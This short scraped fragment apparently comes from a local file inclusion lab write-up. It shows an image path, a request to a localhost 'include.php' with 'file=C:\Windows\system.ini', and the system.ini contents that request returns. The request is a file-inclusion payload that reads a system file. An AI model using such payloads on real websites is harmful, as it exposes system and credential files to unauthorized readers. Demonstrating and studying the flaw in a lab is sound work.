 localhost/fileinc/include.php?file=C:\Windows\system.ini
; for 16-bit app support [386Enh] woafont=dosapp.fon EGA80WOA.FON=EGA80WOA.FON EGA40WOA.FON=EGA40WOA.FON CGA80WOA.FON=CGA80WOA.FON
CGA40WOA.FON=CGA40WOA.FON [drivers] wave=mmdrv.dll timer=timer.drv [mci]